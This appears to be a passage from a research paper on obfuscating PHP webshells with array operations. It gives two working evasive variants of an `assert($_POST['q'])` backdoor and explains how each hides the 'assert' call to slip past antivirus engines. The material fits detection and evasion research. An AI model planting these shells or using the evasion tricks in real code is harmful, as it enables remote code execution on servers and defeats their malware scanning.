 Array methods
Original webshell sample:
<?php assert($_POST['q']);?>
Webshell obtained after using
the corresponding method:
<?php
$b = substr_replace("assexx","rt",4);
$a = array($array = array('' => $b($_POST['q'])));
var_dump($a);
?>
Description:
The code first obfuscates the sensitive function "assert", then assigns the webshell
"assert($_POST['q');" to the variable "a" using a two-dimensional array, and finally executes
the webshell using the var_dump method. The use of two-dimensional arrays can further
improve the success rate of escaping antivirus engine.
Original webshell sample:
<?php assert($_POST['q']);?>
Webshell obtained after using
the corresponding method:
<?php
$a1 =
array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
$a2 =
array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"g
ood_boy","t"=>"hey");
$result = array_intersect_key($a1, $a2);
$a = array_keys($result);
$man = $a[0].$a[1].$a[2]."t";
$kk=$_POST['q'];
@$man(`/**/`.$kk=$kk);
print_r($a1);
?>
Description:
This method uses a combination of php array intersection operation and dynamic code
execution, by performing array intersection operation on variables "a1", "a2", assigning the
result to the variable "result", then taking the array key-value and assigning it to the variable
"a". By string splicing, the string "assert" is assigned to the variable "man", and finally the
dynamic execution method is used to execute the webshell. This way also hides the sensitive
function "assert" and escapes detection by the antivirus engine.
...
Fe Chain